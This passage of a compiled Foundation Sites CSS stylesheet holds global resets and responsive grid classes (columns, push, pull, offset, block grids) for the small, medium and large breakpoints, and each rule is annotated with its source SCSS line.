/* line 124, ../../../vendor/foundation-sites/scss/_global.scss */
html {
  font-size: 100%;
  box-sizing: border-box;
}

/* line 130, ../../../vendor/foundation-sites/scss/_global.scss */
*,
*::before,
*::after {
  box-sizing: inherit;
}

/* line 137, ../../../vendor/foundation-sites/scss/_global.scss */
body {
  padding: 0;
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #0a0a0a;
  background: #fefefe;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 152, ../../../vendor/foundation-sites/scss/_global.scss */
img {
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
  display: inline-block;
  vertical-align: middle;
}

/* line 164, ../../../vendor/foundation-sites/scss/_global.scss */
textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0;
}

/* line 171, ../../../vendor/foundation-sites/scss/_global.scss */
select {
  width: 100%;
  border-radius: 0;
}

/* line 181, ../../../vendor/foundation-sites/scss/_global.scss */
#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

/* line 189, ../../../vendor/foundation-sites/scss/_global.scss */
button {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  line-height: 1;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] button {
  outline: 0;
}

/* line 201, ../../../vendor/foundation-sites/scss/_global.scss */
.is-visible {
  display: block !important;
}

/* line 205, ../../../vendor/foundation-sites/scss/_global.scss */
.is-hidden {
  display: none !important;
}

/* line 26, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row {
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.row::after {
  clear: both;
}
/* line 31, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.collapse > .column, .row.collapse > .columns {
  padding-left: 0;
  padding-right: 0;
}
/* line 37, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .row {
  max-width: none;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
  max-width: none;
}
@media screen and (min-width: 40em) {
  /* line 37, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .row .row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
}
/* line 40, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .row.collapse {
  margin-left: 0;
  margin-right: 0;
}
/* line 47, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.expanded {
  max-width: none;
}
/* line 50, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.expanded .row {
  margin-left: auto;
  margin-right: auto;
}

/* line 58, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.column, .columns {
  width: 100%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 58, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .column, .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
  float: right;
}
/* line 46, ../../../vendor/foundation-sites/scss/grid/_position.scss */
.column.end:last-child:last-child, .end.columns:last-child:last-child {
  float: left;
}

/* line 70, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.column.row.row, .row.row.columns {
  float: none;
}
/* line 74, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .column.row.row, .row .row.row.columns {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-1 {
  width: 8.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-1 {
  position: relative;
  left: 8.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-1 {
  position: relative;
  left: -8.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-0 {
  margin-left: 0%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-2 {
  width: 16.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-2 {
  position: relative;
  left: 16.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-2 {
  position: relative;
  left: -16.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-1 {
  margin-left: 8.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-3 {
  width: 25%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-3 {
  position: relative;
  left: 25%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-3 {
  position: relative;
  left: -25%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-2 {
  margin-left: 16.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-4 {
  width: 33.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-4 {
  position: relative;
  left: 33.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-4 {
  position: relative;
  left: -33.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-3 {
  margin-left: 25%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-5 {
  width: 41.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-5 {
  position: relative;
  left: 41.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-5 {
  position: relative;
  left: -41.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-4 {
  margin-left: 33.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-6 {
  width: 50%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-6 {
  position: relative;
  left: 50%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-6 {
  position: relative;
  left: -50%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-5 {
  margin-left: 41.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-7 {
  width: 58.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-7 {
  position: relative;
  left: 58.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-7 {
  position: relative;
  left: -58.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-6 {
  margin-left: 50%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-8 {
  width: 66.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-8 {
  position: relative;
  left: 66.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-8 {
  position: relative;
  left: -66.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-7 {
  margin-left: 58.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-9 {
  width: 75%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-9 {
  position: relative;
  left: 75%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-9 {
  position: relative;
  left: -75%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-8 {
  margin-left: 66.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-10 {
  width: 83.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-10 {
  position: relative;
  left: 83.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-10 {
  position: relative;
  left: -83.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-9 {
  margin-left: 75%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-11 {
  width: 91.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-11 {
  position: relative;
  left: 91.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-11 {
  position: relative;
  left: -91.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-10 {
  margin-left: 83.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-12 {
  width: 100%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-11 {
  margin-left: 91.66667%;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column, .small-up-1 > .columns {
  width: 100%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column, .small-up-2 > .columns {
  width: 50%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column, .small-up-3 > .columns {
  width: 33.33333%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column, .small-up-4 > .columns {
  width: 25%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column, .small-up-5 > .columns {
  width: 20%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column, .small-up-6 > .columns {
  width: 16.66667%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column, .small-up-7 > .columns {
  width: 14.28571%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column, .small-up-8 > .columns {
  width: 12.5%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
  float: left;
}

/* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-collapse > .column, .small-collapse > .columns {
  padding-left: 0;
  padding-right: 0;
}
/* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-collapse .row {
  margin-left: 0;
  margin-right: 0;
}

/* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

/* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-centered {
  float: none;
  margin-left: auto;
  margin-right: auto;
}

/* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-uncentered,
.small-push-0,
.small-pull-0 {
  position: static;
  margin-left: 0;
  margin-right: 0;
  float: left;
}

@media screen and (min-width: 40em) {
  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-1 {
    width: 8.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-1 {
    position: relative;
    left: 8.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-1 {
    position: relative;
    left: -8.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-0 {
    margin-left: 0%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-2 {
    width: 16.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-2 {
    position: relative;
    left: 16.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-2 {
    position: relative;
    left: -16.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-3 {
    width: 25%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-3 {
    position: relative;
    left: 25%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-3 {
    position: relative;
    left: -25%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-4 {
    width: 33.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-4 {
    position: relative;
    left: 33.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-4 {
    position: relative;
    left: -33.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-3 {
    margin-left: 25%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-5 {
    width: 41.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-5 {
    position: relative;
    left: 41.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-5 {
    position: relative;
    left: -41.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-6 {
    width: 50%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-6 {
    position: relative;
    left: 50%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-6 {
    position: relative;
    left: -50%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-7 {
    width: 58.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-7 {
    position: relative;
    left: 58.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-7 {
    position: relative;
    left: -58.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-6 {
    margin-left: 50%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-8 {
    width: 66.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-8 {
    position: relative;
    left: 66.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-8 {
    position: relative;
    left: -66.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-9 {
    width: 75%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-9 {
    position: relative;
    left: 75%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-9 {
    position: relative;
    left: -75%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-10 {
    width: 83.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-10 {
    position: relative;
    left: 83.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-10 {
    position: relative;
    left: -83.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-9 {
    margin-left: 75%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-11 {
    width: 91.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-11 {
    position: relative;
    left: 91.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-11 {
    position: relative;
    left: -91.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-12 {
    width: 100%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column, .medium-up-1 > .columns {
    width: 100%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column, .medium-up-2 > .columns {
    width: 50%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column, .medium-up-3 > .columns {
    width: 33.33333%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column, .medium-up-4 > .columns {
    width: 25%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column, .medium-up-5 > .columns {
    width: 20%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column, .medium-up-6 > .columns {
    width: 16.66667%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column, .medium-up-7 > .columns {
    width: 14.28571%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column, .medium-up-8 > .columns {
    width: 12.5%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
    float: left;
  }

  /* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-collapse .row {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  /* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  /* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-uncentered,
  .medium-push-0,
  .medium-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
}
@media screen and (min-width: 64em) {
  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-1 {
    width: 8.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-1 {
    position: relative;
    left: 8.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-1 {
    position: relative;
    left: -8.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-0 {
    margin-left: 0%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-2 {
    width: 16.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-2 {
    position: relative;
    left: 16.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-2 {
    position: relative;
    left: -16.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-3 {
    width: 25%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-3 {
    position: relative;
    left: 25%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-3 {
    position: relative;
    left: -25%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-4 {
    width: 33.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-4 {
    position: relative;
    left: 33.33333%;
  }

